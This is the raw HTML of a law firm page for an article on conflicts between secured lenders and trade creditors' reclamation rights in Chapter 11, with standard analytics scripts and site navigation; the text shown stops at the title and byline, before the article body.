

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/the-continuing-conflict-between-secured-lender-and-reclamation-rights-nathan
body_size: 22686
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>The Continuing Conflict Between Secured Lender and Reclamation Rights - Nathan | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="The Continuing Conflict Between Secured Lender and Reclamation Rights - Nathan | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="The courts have reached conflicting decisions over whether a debtor’s Chapter 11 lender trumps a trade creditor’s reclamation rights where the lender is secured by the debtor’s inventory and its loan is used to pay off a pre-petition loan also secured by the debtor’s inventory." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2018-05-01" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="16908" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17984" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Bankruptcy &amp; Restructuring Department" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7481" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Consumer &amp; Retail" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18084" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Bruce S. Nathan" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/the-continuing-conflict-between-secured-lender-and-reclamation-rights-nathan">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "The Continuing Conflict Between Secured Lender and Reclamation Rights",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2024-10-01",
              "author": [{
                  "@type": "Organization",
                  "name": "Business Credit&#xA9;",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->
                            <div class="box">
                                <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                                <li><a href="/practices-sectors/bankruptcy-restructuring-department" class="item-related-area" aria-label="Bankruptcy &amp; Restructuring Department">Bankruptcy &amp; Restructuring Department</a></li>
                                    </ul>
                                </section>
                            </div>

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>
                                            <h2 class="sub-title sub-title-md side-title-N-I">Contact</h2>
                                    <ul class="list-nav list-nav-xs" role="list">

                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/bruce-nathan" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/3873/nathan-bruce.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/bruce-nathan" class="font-size-xl contact-name">Bruce S. Nathan </a>
                                                                <p>+1 212.204.8686</p>
                                                            <a href="mailto:bnathan@lowenstein.com" target="_top" aria-label="bnathan@lowenstein.com">bnathan@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">May 2018</div>


                                    <h1 class="news-title-text">The Continuing Conflict Between Secured Lender and Reclamation Rights</h1>

                                        <span class="sub-title-news italic font-size-xl">Business Credit&#xA9; <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date">By <a href='/people/attorneys/bruce-nathan'>Bruce S. Nathan</a></div>

